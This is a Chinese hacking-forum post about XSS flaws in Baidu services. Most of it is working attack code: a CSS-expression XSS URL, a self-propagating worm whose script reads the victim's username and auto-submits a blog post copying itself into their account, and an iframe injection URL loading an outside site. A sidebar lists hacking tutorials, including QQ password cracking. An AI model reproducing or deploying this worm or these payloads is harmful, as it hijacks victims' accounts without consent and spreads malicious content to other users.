百度暴xssworm 跨站 漏洞

发布时间:2011-06-26 04:04:55作者:知识屋

http://www.baidu.com/index.php?bar=[/url]"/**/style=xss:expression(alert('xss'));

有点死循环的性质,无限弹窗.

<div id="xssworm">.

<form name="form1" id="popFormSubmit" action="" method="post">

<input type="hidden" name="ct" value="1">

<input type="hidden" name="cm" value="1">

<input type="hidden" id="url" name="spRefURL" value="">

<input type="hidden" id="title" name="spBlogTitle" value="百度又有新漏洞啦-F14r3">

<input type="hidden" id="content" name="spBlogText" value="">

<input type="hidden" name="spBlogCatName" value="默认分类">

<input type="hidden" name="spIsCmtAllow" value="1">

<input type="hidden" name="spBlogPower" value="0">

<input type="hidden" name="spVcode" value="">

<input type="hidden" name="spVerifyKey" value="">

<input type="hidden" name="tj" value=" 发表文章 " >

</form>

<script>

function $(i){return document.getElementById(i);}

window.onload = function(){

var j=document.body.innerText;

var i=j.indexOf("|");

j=j.substr(0,i);

form1.action = "http://hi.baidu.com/"+j+"/commit";

$("content").value = escape($("xssworm").outerHTML);

form1.submit();

}

</script>

</div>



跨站漏洞:

http://bk.baidu.com/s?wd=</title><iframe%20src=http://www.cnxhacker.com></iframe

上一篇:很抱歉没有了

知识阅读

软件推荐

更多 >-

1

教你把书上的字快速弄到电脑上

教你把书上的字快速弄到电脑上2011-07-02

-

2

黑客基础教程之如何查看论坛隐藏贴(怎么查看论坛隐藏贴)

-

3

一个黑客所需的基本技能

-

4

黑客基础教程之如何查看电脑配置(怎么查看自己的电脑配置)

-

5

怎么取消开机密码

-

6

什么是肉鸡,如何避免电脑成为肉鸡?

-

7

一名初级黑客所必须掌握的基本技能

-

8

电脑常见安全隐患,你知道吗?

-

9

黑客基础教程之黑客入侵渗透教程

-

10

【注意】QQ密码本地破解的原理和方法